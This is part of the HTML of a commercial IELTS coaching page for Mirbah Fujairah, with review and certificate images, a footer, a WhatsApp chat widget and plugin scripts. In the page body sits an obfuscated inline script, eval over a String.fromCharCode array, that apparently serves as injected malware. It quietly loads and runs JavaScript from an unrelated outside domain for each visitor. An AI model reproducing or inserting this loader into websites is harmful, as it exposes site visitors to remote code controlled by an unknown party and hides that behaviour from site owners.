			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="220" height="80" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/google_reviews.png" class="vc_single_image-img attachment-full" alt="IELTS Official Practice Materials" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 31"></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="661" height="210" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1.jpg" class="vc_single_image-img attachment-full" alt="IELTS Reading Practice Mock Test Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1.jpg 661w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1-300x95.jpg 300w" sizes="auto, (max-width: 661px) 100vw, 661px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 32"></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="661" height="197" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2.jpg" class="vc_single_image-img attachment-full" alt="IELTS Sample Listening Test Online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2.jpg 661w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2-300x89.jpg 300w" sizes="auto, (max-width: 661px) 100vw, 661px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 33"></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="655" height="146" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3.jpg" class="vc_single_image-img attachment-full" alt="IELTS Online Coaching India" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3.jpg 655w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-300x67.jpg 300w" sizes="auto, (max-width: 655px) 100vw, 655px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 34"></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="658" height="161" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4.jpg" class="vc_single_image-img attachment-full" alt="IELTS Course Fee" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4.jpg 658w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-300x73.jpg 300w" sizes="auto, (max-width: 658px) 100vw, 658px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 35"></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="662" height="211" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5.jpg" class="vc_single_image-img attachment-full" alt="IELTS Writing Preparation" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5.jpg 662w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-300x96.jpg 300w" sizes="auto, (max-width: 662px) 100vw, 662px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 36"></div>
		</figure>
	</div>
<div id="wd-5e561c5fc414d" class="woodmart-button-wrapper text-center"><a href="https://www.google.com/search?client=firefox-b-d&amp;q=ielts%20coaching%20centre%20in%20pondicherry&amp;sxsrf=ACYBGNTA1EWLgVWUYbmXpUeCP0bGBjIWjw:1581318159182&amp;npsic=0&amp;rflfq=1&amp;rlha=0&amp;rllag=11941201,79823985,173&amp;tbm=lcl&amp;rldimm=11435260044481774705&amp;lqi=CiRpZWx0cyBjb2FjaGluZyBjZW50cmUgaW4gcG9uZGljaGVycnlI58z1leiqgIAIWk0KFWllbHRzIGNvYWNoaW5nIGNlbnRyZRAAEAEQAhgAGAEYAhgDGAQiJGllbHRzIGNvYWNoaW5nIGNlbnRyZSBpbiBwb25kaWNoZXJyeQ&amp;ved=2ahUKEwj6p56ZtcbnAhUQfisKHZS1AQsQvS4wAXoECAsQIA&amp;rldoc=1&amp;tbs=lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3!3sIAE,lf:1,lf_ui:2&amp;rlst=f#lrd=0x3a53617c840ed675:0x9eb2346c818dc471,1,,,&amp;rlfi=hd:;si:11435260044481774705,l,CiRpZWx0cyBjb2FjaGluZyBjZW50cmUgaW4gcG9uZGljaGVycnlI58z1leiqgIAIWk0KFWllbHRzIGNvYWNoaW5nIGNlbnRyZRAAEAEQAhgAGAEYAhgDGAQiJGllbHRzIGNvYWNoaW5nIGNlbnRyZSBpbiBwb25kaWNoZXJyeQ;mv:[[11.959502899999999,79.833812],[11.9289524,79.7851108]];tbs:lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3!3sIAE,lf:1,lf_ui:2" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-shape-semi-round btn-size-extra-large" target="_blank" rel="noopener">Read More Reviews</a></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1582711140571 vc_row-has-fill vc_row-o-content-top vc_row-flex woodmart-disable-overflow"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_7-400x530.jpg" width="400" height="530" alt="IELTS Practice Material" title="ecs_ielts_certificate_7" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_2-400x530.jpg" width="400" height="530" alt="Online IELTS Test" title="ecs_ielts_certificate_2" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_3-400x530.jpg" width="400" height="530" alt="IELTS Online Test General Training" title="ecs_ielts_certificate_3" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_4-400x530.jpg" width="400" height="530" alt="IELTS Online Mock Test" title="ecs_ielts_certificate_4" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_5-400x530.jpg" width="400" height="530" alt="IELTS Practice Test Online" title="ecs_ielts_certificate_5" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-2 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_6-400x530.jpg" width="400" height="530" alt="IELTS Material For Speaking Writing Listening" title="ecs_ielts_certificate_6" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">	
			<div id="wd-6093de7ce6a41" class="woodmart-text-block-wrapper color-scheme- woodmart-title-size-small woodmart-title-width-100 text-left ">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-">
					<a href="https://speakinenglish.in/mirbah-fujairah/"><em><strong>Mirbah Fujairah</strong></em></a>				</div>
					
			</div>
		</div></div></div></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
													</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-3 col-lg-2">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-3 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-3 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-3 col-lg-2">
													</div>
																	<div class="footer-column footer-column-6 col-12 col-lg-4">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><strong>Copyrights</strong></a> <i class="fa fa-copyright"></i>  2021 <a href="https://speakinenglish.in/"><strong>Speak English</strong></a></small>													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
		<div class="woodmart-toolbar woodmart-toolbar-label-show">
					<div class="woodmart-toolbar-shop woodmart-toolbar-item wd-tools-element">
			<a href="https://speakinenglish.in/courses/">
				<span class="wd-tools-icon"></span>
				<span class="woodmart-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="woodmart-wishlist-info-widget whb-wishlist-icon wd-tools-element" title="My wishlist">
			<a href="https://speakinenglish.in/wishlist/">
				<span class="wishlist-icon wd-tools-icon">
											<span class="wishlist-count wd-tools-count">
							0						</span>
									</span>
				<span class="woodmart-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-5 woodmart-cart-alt wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://speakinenglish.in/cart/">
				<span class="woodmart-cart-icon wd-tools-element">
								<span class="woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="woodmart-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="woodmart-header-links wd-tools-element my-account-with-icon  login-side-opener">
			<a href="https://speakinenglish.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="woodmart-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="woodmart-toolbar-link wd-tools-element woodmart-toolbar-item wd-tools-custom-icon">
				<a href="https://wa.me/919750610101">
						<span class="woodmart-toolbar-icon wd-tools-icon woodmart-custom-icon">
															<img width="150" height="150" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/images-150x150.png" class="attachment-thumbnail size-thumbnail" alt="IELTS Preparation Books Pdf" decoding="async" loading="lazy" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/images-150x150.png 150w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/images-100x100.png 100w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/images.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />													</span>
					
					<span class="woodmart-toolbar-label">
							Chat						</span>
				</a>
			</div>
						</div>
					<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<template id="tp-language" data-tp-language="en_US"></template>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <a class="wp-call-button" href="tel:+919715610101"></a>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://speakenglish.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://speakenglish.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"919750610101","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *Speak English*, I need more information about Best ielts training coaching in Mirbah Fujairah","message_hash":"e8c3b5bf"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Hello!</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=Speak%20English&#038;url=https%3A%2F%2Fspeakinenglish.in%2Fmirbah-fujairah" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hello,<br>Can we help you?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
.tabs-wd-5e4d29bbddac6.tabs-design-simple .tabs-name {border-color: #83b735;}.tabs-wd-5e4d29bbddac6.tabs-design-default .products-tabs-title .tab-label:after,.tabs-wd-5e4d29bbddac6.tabs-design-alt .products-tabs-title .tab-label:after {background-color: #83b735;}.tabs-wd-5e4d29bbddac6.tabs-design-simple .products-tabs-title li.active-tab-title,.tabs-wd-5e4d29bbddac6.tabs-design-simple .owl-nav > div:hover,.tabs-wd-5e4d29bbddac6.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover {color: #83b735;}
.wd-5e41519e9c8e7 svg {fill: #e1e1e1;height: 20;}
</style>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/speakinenglish.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/speakinenglish.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.4.0" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.4.0" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.4.0" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/device.min.js?ver=4.4.0" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.4.0" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://speakenglish.b-cdn.net/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.4.0" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
